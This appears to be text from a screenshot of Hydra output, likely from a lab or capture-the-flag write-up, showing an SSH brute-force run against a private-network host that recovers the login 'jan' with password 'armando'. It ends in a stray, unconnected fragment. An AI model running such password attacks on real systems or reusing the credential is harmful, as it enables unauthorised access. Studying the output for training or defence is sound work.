 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-28 01:16:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://192.168.0.105:22/
[22][ssh] host: 192.168.0.105 login: jan password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-28 01:17:17
firewall or proxy, make